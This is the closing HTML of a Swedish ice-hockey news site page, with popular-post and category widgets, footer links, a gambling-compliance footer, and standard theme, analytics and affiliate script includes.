block_td_uid_21_69702335bb8e0.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_21_69702335bb8e0_rand","tdc_css_class":"td_uid_21_69702335bb8e0_rand","tdc_css_class_style":"td_uid_21_69702335bb8e0_rand_style"}';
block_td_uid_21_69702335bb8e0.td_column_number = "1";
block_td_uid_21_69702335bb8e0.block_type = "td_block_7";
block_td_uid_21_69702335bb8e0.post_count = "3";
block_td_uid_21_69702335bb8e0.found_posts = "1952";
block_td_uid_21_69702335bb8e0.header_color = "";
block_td_uid_21_69702335bb8e0.ajax_pagination_infinite_stop = "";
block_td_uid_21_69702335bb8e0.max_num_pages = "651";
tdBlocksArray.push(block_td_uid_21_69702335bb8e0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_21_69702335bb8e0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_22_69702335c26b1_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_22_69702335c26b1" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">774</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">159</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69702335c436d
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"d445db2d63","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"3fcb615ed1","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>